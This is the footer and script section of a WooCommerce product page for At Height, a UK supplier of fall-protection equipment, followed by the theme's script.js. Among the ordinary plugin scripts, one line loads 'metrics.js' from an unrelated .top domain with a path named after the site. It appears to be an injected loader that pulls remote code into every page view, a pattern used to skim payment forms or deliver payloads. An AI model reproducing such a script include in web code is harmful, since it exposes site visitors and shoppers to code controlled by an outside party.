					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/at-height.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Davits &amp;amp; Confined Space Systems","@id":"https:\/\/at-height.co.uk\/davit-arm-systems-components-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"DBI-SALA\u00ae Advanced\u2122Adjustable Offset Upper Davit Mast &amp;#8211; Use with Lower Extension 8568006","@id":"https:\/\/at-height.co.uk\/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/at-height.co.uk\/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006\/#product","name":"DBI-SALA\u00ae Advanced\u2122Adjustable Offset Upper Davit Mast - Use with Lower Extension 8568006","url":"https:\/\/at-height.co.uk\/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006\/","description":"Adjustable offset upper davit mast \r\nCombine with 1 or 2 lower mast extensions \r\nTelescoping reach of 59.7 cm to 108 cm\r\nAdjustable vertical height of 92.7 cm to 138.4 cm\r\nBuilt-in primary and secondary pulleys \r\nIntegral secondary fall arrest anchorage point \r\nQuick mount winch\/SRL bracket \r\nConfigure with front and\/or back mounted winch\/SRL \r\nDetent and knob style adjustment \r\nLightweight, corrosion resistant aluminum construction \r\nUse with Advanced\u2122 portable and permanent bases\r\nModel 8568006  \r\nPhysical Weight 31.10 lbs (14.1kg)   \r\nStandards CE EN 795 cl B","image":"https:\/\/at-height.co.uk\/wp-content\/uploads\/2021\/08\/products-8568006_DBI-SALA_upper_davit_PR.jpg","sku":"8568006","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1999.00","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/at-height.co.uk\/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006\/","seller":{"@type":"Organization","name":"At Height","url":"https:\/\/at-height.co.uk"}}],"brand":{"@type":"Brand","name":"DBI Sala"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://at-height.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"8aa142181f","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"9d72cf6f0f","remove":"0c17379eee","reload":"1c69da132e"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/at-height.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Add to compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js
body_size: 902
content:
jQuery(document).ready(function($){

	
	setTimeout(function() {
		console.log("This runs after 1 seconds");
		if(jQuery('#tab-product_specifications p').text() == ''){
			jQuery('#tab-title-description > a').trigger('click');
		}
	}, 1000); // 1000 milliseconds = 1 seconds

    $('.brands-logos-slider').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: true
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            },
            1100: {
                items: 8,
                nav: true,
                loop: false
            }
        }
    });
    
    jQuery(".tnp-email").attr("placeholder", "Email address");
})
